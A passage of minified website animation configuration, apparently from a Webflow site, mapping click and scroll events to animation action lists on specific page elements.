MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-812":{id:"e-812",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-813"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-813":{id:"e-813",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-818":{id:"e-818",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-893"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-819":{id:"e-819",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-820":{id:"e-820",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-821"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-821":{id:"e-821",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-824":{id:"e-824",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-825"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-825":{id:"e-825",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-826":{id:"e-826",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-889"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-827":{id:"e-827",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-828":{id:"e-828",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-829"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-829":{id:"e-829",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-828"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-830":{id:"e-830",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-831"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-831":{id:"e-831",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-832":{id:"e-832",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-833"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-834":{id:"e-834",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-835"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-835":{id:"e-835",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-836":{id:"e-836",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-837"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-837":{id:"e-837",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-838":{id:"e-838",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-839"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-839":{id:"e-839",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-840":{id:"e-840",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-844":{id:"e-844",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-845":{id:"e-845",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-844"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-846":{id:"e-846",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-847":{id:"e-847",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-848":{id:"e-848",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-849":{id:"e-849",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-848"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-850":{id:"e-850",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-851":{id:"e-851",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-854":{id:"e-854",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180786c7a75},"e-855":{id:"e-855",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-865"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865aa2},"e-856":{id:"e-856",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-868"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865db3},"e-857":{id:"e-857",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-862"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x181b388e538},"e-858":{id:"e-858",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-864"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865db3},"e-859":{id:"e-859",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-54",affectedElements:{},playInReverse:!1,autoStopEventId:"e-861"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865aa2},"e-860":{id:"e-860",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACT